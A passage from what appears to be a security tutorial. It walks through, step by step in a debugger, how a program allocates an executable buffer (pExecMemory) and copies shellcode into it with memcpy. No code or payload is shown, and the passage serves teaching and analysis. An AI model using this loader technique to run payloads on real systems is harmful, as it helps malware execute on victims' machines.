
Once the debugger starts, you will see multiple panes open, one of which is the memory pane which is located at the bottom-right corner. At the moment, it is not displaying an address that is of particular interest to us. In order to continue execution and create the memory buffer, click continue.

After continuing, you will see that the value of the pExecMemory has changed in the bottom-left pane, and it now displays a memory address. If you copy and paste that address in the Memory pane, you will be able to see our newly created memory region, which is empty at the moment.

If you continue once more, you will execute the memcpy line, which copies the shellcode to our newly created buffer. You will see the Memory pane get updated with our shellcode.
